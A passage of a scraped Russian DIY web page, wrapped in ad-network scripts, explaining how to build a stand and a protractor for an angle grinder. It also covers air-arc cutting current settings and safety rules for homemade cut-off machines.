0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334509,\n            \t\t\tcontainerId: 'containerId334509'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"8aa70496-2858-4c29-a98f-2a93748cf8f1\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"278","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"6e9e6c7c-4493-4cae-a5fa-ac394ed608ae\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"8aa70496-2858-4c29-a98f-2a93748cf8f1\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"280","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId334508' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334508,\n            \t\t\tcontainerId: 'containerId334508'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"8aa70496-2858-4c29-a98f-2a93748cf8f1\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"POP-UP #5","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"284","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"286","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId334510' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334510,\n            \t\t\tcontainerId: 'containerId334510'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"288","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId334509' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334509,\n            \t\t\tcontainerId: 'containerId334509'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"290","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId334508' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334508,\n            \t\t\tcontainerId: 'containerId334508'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" src="//yandex.ru/ads/system/context.js" async></script>

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/auf17l219vil/0mp3y0h8q867uvq768ypknqw2.php"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-89615 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://deco-hobby.ru/"><img src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" width="3508" height="2480" alt="Декор и хобби"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://deco-hobby.ru/">Декор и хобби</a></div>
                                            <p class="site-description">Свежие идеи для рукоделия и декора дома </p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6952" action="//deco-hobby.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6952"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_6952" class="search-form__text">
    <button type="submit" id="searchsubmit_6952" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://deco-hobby.ru/">Главная страница</a></li>
<li id="menu-item-110074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110074"><a href="https://deco-hobby.ru/decor_and_needlework">Декор и рукоделие</a></li>
<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110075"><a href="https://deco-hobby.ru/home_ideas">Идеи для дома</a></li>
<li id="menu-item-110076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110076"><a href="https://deco-hobby.ru/the_articles">Статьи</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><!-- Yandex.RTB R-A-3247063-19 -->
<div id="yandex_rtb_R-A-3247063-19"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-19",
		"renderTo": "yandex_rtb_R-A-3247063-19"
	})
})
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://deco-hobby.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://deco-hobby.ru/home_ideas" itemprop="item"><span itemprop="name">Идеи для дома</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-89615" class="post-89615 post type-post status-publish format-standard has-post-thumbnail  category-home_ideas">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Варианты приспособлений для болгарки, позволяющих резать листовой металл</h1>                            
            
                            <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 25 мин</span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://deco-hobby.ru/home_ideas" itemprop="articleSection">Идеи для дома</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId334497'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334497,
            			containerId: 'containerId334497'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>

<div data-la-block="54b8a78d-c164-43e2-81b2-4413818204c7"></div>
        </div><div class="fpm_start"></div>
<h2>Как изготовить станину для болгарки</h2>
<p> Часто болгарки используются вместе со станиной. Их применяют главным образом для того, чтобы мастер выполнял определённые работы по резке материалов и заготовок с меньшими физическими усилиями. Для каждого очевидно, что крайне сложно держать инструмент, обладающий большим весом, несколько часов. Поэтому для облегчения своего труда при выполнении операции многие мастера изготовляют специальные приспособления, которые называют станины. Когда болгарка оснащена таким приспособлением, то работу по резке можно выполнять, задействовав только одну руку.</p>
<p>Чтобы изготовить станину, сначала необходимо сделать деревянный ящик. Можно обойтись только одной стороной, на которой будет закреплён инструмент. Все остальные стены можно убрать, а вместо них прикрепить ножки специальной конструкции.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-21 -->
<div id="yandex_rtb_R-A-3247063-21"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-21",
		"renderTo": "yandex_rtb_R-A-3247063-21"
	})
})
</script></div>

<p>Но чтобы добиться эффективности использования болгарки с таким приспособлением, необходимо внести в его конструкцию некоторые изменения.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-3247063-30 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-30",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script></div>
<p>Первым делом необходимо выполнить демонтаж кожуха болгарки. После этого на инструмент необходимо надеть диск. Когда это действие будет выполнено, его нужно прижать к боковой стенке приспособления.</p>
<p>Необходимо поставить отметку, где был сделан зазор для хода насадки или диска. Его ширина не должна быть слишком большой, иначе посторонние предметы при выполнении работ могут попасть внутрь конструкции.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334500'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334500,
            			containerId: 'containerId334500'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>При желании зазор можно увеличить. Необходимость в этом возникает в тех случаях, когда нужно заменить насадки, не выполняя разбора полностью всей конструкции. Образцы деревянных брусков можно использовать в качестве опорных элементов. После этого можно приступать к выполнению работ по распиливанию заготовок.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-3247063-32 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-32",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script></div>
<h2>Особенности</h2>
<p>В воздушно-дуговой резке используются угольные или графитовые электроды. Последние являются более прочными, отличаются меньшим электрическим сопротивлением (0,0008 Ом против 0,0032 Ом для кубика с ребром 1 см). Возможно использование угольных омедненных электродов.</p>
<p>В качестве источника питания при дуговой резке металла используются преобразователи постоянного тока или трансформаторы. Подача сжатого воздуха на резак идет от цеховой сети или передвижного компрессора. Давление должно находиться в пределах 0,4–0,6 МПа. Его больший уровень нецелесообразен, так как слишком сильный поток снижает стабильность электрической дуги.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-22 -->
<div id="yandex_rtb_R-A-3247063-22"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-22",
		"renderTo": "yandex_rtb_R-A-3247063-22"
	})
})
</script></div>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>В воздушно-дуговой резке, как правило, используется постоянный ток обратной полярности как более производительный. Применение же переменного целесообразно при мелких работах, например, удалении местных неровностей сварного шва. Использование в таких случаях постоянного тока прямой полярности приводит к увеличению зоны нагрева, что затрудняет устранение расплавленного металла.</p><div class="b-r b-r--after-p"><div data-la-block="2d2f949b-c030-408f-9724-3803a5ef7178"></div></div>
<table>
<tr>
<td>
<p><img width="670" height="414" decoding="async" src="/wp-content/uploads/0/a/8/0a8f2040cbc0269f01f11fb967550984.jpeg" alt="" /><br />
 Схема воздушно-дуговой резки металлов</p>
</td>
<td> Величина тока при воздушно-дуговой резке вычисляется по формуле:
<h3>I = K x d,</h3>
<p>где d – диаметр электрода в мм, К – линейный коэффициент, составляющий 46–48 А/мм для угольных и 60–62 А/мм для графитовых электродов. Полученное число дает значение тока в амперах.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="04771a1f-c149-42d1-a853-c57f82b2f175"></div></div>

</td>
</tr>
</table>
<h2>Распиловочный станок для керамогранита</h2>
<p>
Работа с камнем требует особой осторожности. При наклоне диска – можно испортить заготовку (что не очень бюджетно), или расколоть диск
</p>
<p>Необходимо обеспечить прямолинейное движение болгарки, одновременно контролируя глубину погружения. </p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-3247063-35 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-35",
		"type": "rewarded",
		"platform": "desktop"
	})
})
</script></div>
<p>Для автоматизации процесса разработан специальный станок с направляющими, по которым инструмент движется без отклонения от траектории.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-23 -->
<div id="yandex_rtb_R-A-3247063-23"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-23",
		"renderTo": "yandex_rtb_R-A-3247063-23"
	})
})
</script></div>

<p><img width="650" height="402" decoding="async" src="/wp-content/uploads/0/d/3/0d3ada322614481cd615535603fce7eb.jpeg" alt="" /></p>
<p>Кроме того, угол реза можно фиксировано изменять, расширяя возможности обработки. Подобные приспособления изготовить своими руками сложно, но если разработать толковые чертежи с применением компьютерного моделирования – можно сконструировать станок не хуже заводского.</p>
<h2>Правила безопасности при работе с самодельным станком</h2>
<p>Так как УШМ при резке металла образует много иск, необходимо следить за тем, чтобы вблизи не было легковоспламеняемых материалов. Сторона, куда будет направлено искрообразование, должна быть ограждена стойким листовым металлом.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334501'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334501,
            			containerId: 'containerId334501'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>При работе на самодельном станке обязательным условием является установка защиты, так как части диска могут отлетать в любые стороны. Также эта защитная часть останавливает круговые искры диска.</p>
<p>При изготовлении станка необходимо учитывать то, что искры должны лететь от человека, а не на него, то есть необходимо закрепить УШМ правильной стороной</p>
<p>
Но даже в этом случае, важно надеть защитную одежду, очки, перчатки
</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-24 -->
<div id="yandex_rtb_R-A-3247063-24"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-24",
		"renderTo": "yandex_rtb_R-A-3247063-24"
	})
})
</script></div>

<p>
<iframe title="Отрезной станок по металлу своими руками Простой и надёжный.Metal cutting machine with your own hand" width="700" height="394" src="https://www.youtube.com/embed/4oNCHJtsInE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Область применения отрезных станков</h2>
<p>Отрезные дисковые станки широко используются в металлообработке, машиностроении, на предприятиях деревообрабатывающей и мебельной промышленности. Агрегаты нашли своё применение и в домашнем хозяйстве: они используются в качестве удобного инструмента для выполнения различных работ в мастерской и гараже. Отрезной станок удобно использовать для решения целого ряда задач:</p>
<ul>
<li>разделение металлопрофиля на отрезки необходимой длины;</li>
<li>раскрой листового металла;</li>
<li>получение большого количества однотипных заготовок в короткие сроки;</li>
<li>резка керамической плитки;</li>
<li>разрезание деталей под любым углом, получение пропилов необходимой длины, глубины и так далее.
<p> С помощью самодельного отрезного станка можно решить широкий круг задач</p>
</li>
</ul>
<p>Благодаря относительно низкой стоимости, универсальные агрегаты имеют быструю самоокупаемость, поэтому их выгодно использовать на небольших производствах и в маленьких цехах.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="62caa83c-f4b9-4d9b-a227-7ce6972930d1"></div></div>

<p>В домашнем хозяйстве отрезной станок используется нерегулярно, поэтому покупка инструмента заводского изготовления нерациональна. Лучше смастерить специальную станину для угловой шлифмашины. Это увеличит универсальность болгарки, превратив её в малогабаритный отрезной станок.</p>
<h2>Начинаем работу: подготовка платформы</h2>
<p>В качестве основания станины лучше всего использовать фанеру, толщиной 10 мм. Установив на неё рычаг (с небольшим смещением от середины одной из сторон), необходимо отметить места крепления, которые после будут засверлены. Не стоит бояться, что рычаг встанет немного неровно, выводить его по угольнику нет необходимости. Дальнейшая разметка производится именно с учётом расположения этого рычага, а значит в итоге все углы будут идеальны.</p>
<p>
<img width="800" height="488" decoding="async" src="/wp-content/uploads/3/a/3/3a3ab05b62ce7d9220da60d40e1ff20f.jpeg" alt="" /> ФОТО: YouTube.comОтмечаем места крепления, которые впоследствии нужно засверлить</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-25 -->
<div id="yandex_rtb_R-A-3247063-25"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-25",
		"renderTo": "yandex_rtb_R-A-3247063-25"
	})
})
</script></div>

<h3>Установка ножек станины на платформу</h3>
<p>Теперь необходимо немного поднять платформу над поверхностью, на которой она будет устанавливаться. Для этого из той же фанеры нужно напилить 4 одинаковых квадрата, которые будут располагаться по углам. Их следует крепить на ПВА и саморезами. Конечно, можно обойтись и без клея, просто так будет надёжнее и проще.</p>
<p><img width="800" height="430" decoding="async" src="/wp-content/uploads/8/8/c/88cdded8923aaa466d600a8bf82dcfb6.jpeg" alt="" />ФОТО: YouTube.comНожки нужны, чтобы приподнять платформу над поверхностью</p>
<h3>Фиксация рычага</h3>
<p>Далее рычаг следует крепить на платформе при помощи четырёх болтов. Если они слишком длинные, то лучше их заводить снизу основания, а сверху накручивать гайки.</p>
<p>Нельзя забывать и про шайбы. Вместо обычных, лучше использовать гравёрные, это исключит ослабление затяжки от вибрации при работе болгарки.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334502'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334502,
            			containerId: 'containerId334502'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>
<img width="800" height="482" decoding="async" src="/wp-content/uploads/b/8/8/b88091d80c62fbf74d3eaed3e16543de.jpeg" alt="" />ФОТО: YouTube.comРычаг нужно крепить к платформе при помощи болтовых соединений</p>
<h3>Крепление болгарки на рычаге</h3>
<p>Возникает вопрос, как закрепить болгарку на рычаге. Очень просто. С краю рычага нужно сделать отверстие, сквозь которое болгарку можно и крепить на болт. Его следует вкрутить в отверстие, предназначенное для рукояти. Дополнительно корпус можно зафиксировать обычным хомутом.</p>
<p>Ещё одна важная деталь. Позади рычага необходимо установить возвратную пружину, которая будет поднимать болгарку и удерживать её в верхнем положении.</p>
<p><img width="800" height="480" decoding="async" src="/wp-content/uploads/a/8/2/a828627e4044083c38f024d7da017c87.jpeg" alt="" />ФОТО: YouTube.comПружина и болт на месте, останется только хомут установить</p>
<h2>Изготовление транспортира для болгарки</h2>
<p>Транспортир является необходимым приспособлением для болгарки. Он полезен для резки металла. Данное устройство позволяет точно рассчитать угол резки. Его можно сделать самостоятельно. Транспортир состоит из следующих частей:</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-26 -->
<div id="yandex_rtb_R-A-3247063-26"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-26",
		"renderTo": "yandex_rtb_R-A-3247063-26"
	})
})
</script></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='89625,89626,89627,89628,89629,89630,89631,89632,89633,89634'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-89615 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/7/a/3/7a341cdcc745828d3f48bd35320f9f4d.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/7/a/3/7a341cdcc745828d3f48bd35320f9f4d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/7/a/3/7a341cdcc745828d3f48bd35320f9f4d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самодельная станина для болгарки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/e/5/a/e5a28c3bf1b53a068eb1c7b20ed80da6.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/e/5/a/e5a28c3bf1b53a068eb1c7b20ed80da6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/e/5/a/e5a28c3bf1b53a068eb1c7b20ed80da6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отрезной станок из болгарки как сделать самому – мои инструменты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/5/1/e/51e6f043d17efdb1906963228da2bfea.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/5/1/e/51e6f043d17efdb1906963228da2bfea.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/5/1/e/51e6f043d17efdb1906963228da2bfea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать отрезной станок из болгарки своими руками в том числе в гараже с чертежами и видео – ремонт своими руками на m-stone.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/1/1/d/11d1363b334db87f81753c6a857999b2.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/1/1/d/11d1363b334db87f81753c6a857999b2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/1/1/d/11d1363b334db87f81753c6a857999b2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Разные приспособления для болгарки своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/b/6/0/b60d4fc2d5b59cdced5889ebef3d18d5.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/b/6/0/b60d4fc2d5b59cdced5889ebef3d18d5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/b/6/0/b60d4fc2d5b59cdced5889ebef3d18d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно резать металл болгаркой, технология и правила работы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/8/c/a/8cacc54f5791b5903ac9fb3b1c776815.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/8/c/a/8cacc54f5791b5903ac9fb3b1c776815.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/8/c/a/8cacc54f5791b5903ac9fb3b1c776815.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отрезной станок из болгарки с жестким и возвратным держателем своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
